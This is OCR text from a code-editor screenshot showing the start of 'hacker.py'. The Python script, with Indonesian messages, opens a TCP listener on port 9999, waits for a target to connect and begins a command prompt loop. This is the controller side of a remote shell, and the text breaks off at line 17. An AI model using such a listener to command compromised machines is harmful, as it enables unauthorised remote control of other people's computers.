 File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
hacker.py
target.py
1 import socket
2
3 soc = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
4 soc.bind(('192.168.218.212', 9999))
5 print('Menunggu koneksi ...')
6 soc.listen(1)
7
8 koneksi = soc.accept()
9 _target = koneksi[0]
10 ip = koneksi[1]
11 print(_target)
12 print(f'Terhubung ke {str(ip)}')
13
14 def komunikasi_shell():
15 while True:
16 perintah = input('rambopreter>> ')
17
[Finished in 236ms]
tabnine, Line 17, Column 9
Tab Size: 4
Python